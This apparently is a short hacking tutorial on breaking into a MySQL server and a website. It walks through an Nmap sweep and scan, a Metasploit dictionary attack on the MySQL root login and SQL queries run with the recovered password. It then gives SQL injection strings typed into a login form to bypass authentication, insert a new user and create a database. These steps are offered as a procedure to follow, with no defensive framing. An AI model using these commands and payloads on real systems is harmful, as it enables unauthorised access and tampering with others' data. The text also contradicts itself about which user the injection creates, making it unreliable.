For a MySQL database located in a subnet X this would be the procedure:
- In the Qterminal of a Kali machine we perform a ping sweep using Nmap for all active hosts on the target network.
:~# nmap -sP ###.###.###.1-255
Then pick the subnet that you are interested in.
- The next step is to intensively scan the sudnet that you have chosen as the target. Check which ports are open. The objective is to search for an open port that is associated with a MySQL service. By default it is port 3306. You will be able to see the version of MySQL that is being used.
:~# nmap -T4 -A ###.###.###.###- Now. Using msfconsole and a file called Password.txt to perform a dictionary attack on MySQL login credentials. After using all possible password combinations, if the process is successful it will terminate at the combination ‘root: Pa$$w0rd’, which means that the dictionary attack worked.
:~# msfconsole
msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(mysql_login) > show options
msf auxiliary(mysql_login) > set username root
msf auxiliary(mysql_login) > set rhosts ###.###.###.###
msf auxiliary(mysql_login) > set pass_file /root/Wordlists/Password
msf auxiliary(mysql_login) > run- By having access to the database, any available information can be extracted. To see the available databases, the following commands are executed.
msf auxiliary(mysql_login) > use auxiliary/admin/mysql/mysql_sql
msf auxiliary(mysql_login) > set username root
msf auxiliary(mysql_login) > set password Pa$$w0rd
msf auxiliary(mysql_login) > set SQL show databases
msf auxiliary(mysql_login) > run

Check if a website is vulnerable to SQL injection.
SQL injection could be performed to collect or modify sensitive information.
For a database installed on a Windows server, the following routine could be executed.
So we have a website with IP ###.###.###.### which is located on a Windows server.
Usually, a website has account access where you put the login and password.
Type this line as login.
blah’ or 1=1 —This could result in access to the website and the ability to navigate through the website as a user.
Click Logout to log out from the account. And now click again on the account and type this line as login and leave the password empty.
blah’;insert into login values (‘sandra’,’sandra123′); —In this case, a user named user123 with password passwordUser123 has just been created.
You could also create a database by typing the following as a login.
blah’;create database Stevemartin; —
If all of the above is possible, it means that the website is vulnerable to SQL injection.